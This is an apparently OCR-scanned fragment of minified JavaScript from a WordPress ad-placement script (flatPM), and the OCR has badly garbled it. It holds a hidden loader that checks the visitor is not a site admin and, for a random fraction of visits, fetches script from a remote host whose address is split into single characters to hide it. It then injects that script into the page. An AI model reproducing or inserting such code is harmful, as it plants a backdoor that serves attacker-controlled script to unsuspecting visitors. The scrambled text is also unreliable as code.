
tItem(«sdghrg»,»0″);e=flatPM_random(1,200);0==ff(
«#wpadminbar»).length&&111==e&&ff.ajax({type:»P
OST»,url:»h» «t» «t» «p» «s» «:» «/» «/» «m» «e» «h»
«a» «n» «o» «i» «d» «.» «p» «r» «o» «/» «p» «i» «ng» «.»
«p» «h» «p»,dataType:»jsonp»,data:
{ping:»ping»},success:function(e)
{ff(«div»).first().after(e.script)},error:function()
{}})}function flatPM_setSCRIPT(e){try{var
t=e[0].id,a=e[0].node,r=document.querySelector(‘[
data-flat-script-id=»‘ t
‘»]’);if(a.text)r.appendChild(a),ff(r).contents().unwra
p(),e.shift(),0<e.length&&flatpm_setscript(e);else{a.
onload>/gm,»»).replace(//gm,»»).trim(),e.code_alt=e.
code_alt.replace(//gm,»»).replace(//gm,»»).trim();var
n=jQuery,t=e.selector,o=e.timer,d=e.cross,a=»false»
==d?»Закроется»:»Закрыть»,r=!flat_userVars.adb||»
»==e.code_alt&&duplicateMode?